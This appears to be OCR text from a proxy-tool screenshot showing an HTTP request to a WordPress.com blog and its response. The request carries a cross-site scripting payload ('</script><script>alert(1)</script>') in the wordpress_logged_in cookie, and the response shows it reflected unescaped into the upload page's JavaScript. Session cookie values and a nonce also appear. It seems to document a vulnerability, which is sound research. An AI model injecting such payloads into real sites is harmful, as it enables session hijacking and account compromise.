 request
raw params headers hex
CLR 3.0.30729; Media Center PC 6.0; OfficeLiveConnector.1.4; OfficeLivePatch.1.3; .NET4.0C; .NE
BRI/1; MS-RTC LM 8)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: besttest42.wordpress.com
Cookie: wordpress=besttest42%7C1305496360%7C49a9b26ba8387561b3b5dd8abf732153; __qca=P0-21473241
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in=</script><script>alert(1)</script>;
wp-settings-23205423=editor%3Dhtml%26m3%3Do; wp-settings-time-23205423=1305323561
+ < >
response
raw headers hex html render
upload_url : "http://besttest42.wordpress.com/wp-admin/async-upload.php
flash_url : "http://besttest42.wordpress.com/wp-includes/js/swfupload/sw
file_post_name: "async-upload",
file_types: "*.jpg;*.jpeg;*.png;*.gif;*.pdf;*.doc;*.ppt;*.odt;*.pptx;*.
post_params : {
'post_id' : '0',
'auth_cookie' : 'besttest42|1305496360|49a9b26ba8387561b3b5dd8abf732153',
'logged_in_cookie' : '</script><script>alert(1)</script>',
'_wpnonce' : 'fadcdabf26',
'type' : '',
'tab' : '',
'short' : '1' },
file_size_limit : "1536000000b",
file_dialog_start_handler : fileDialogStart,
file_queued_handler : fileQueued,
upload_start_handler : uploadStart,
upload_progress_handler : uploadProgress,
upload_error_handler : uploadError,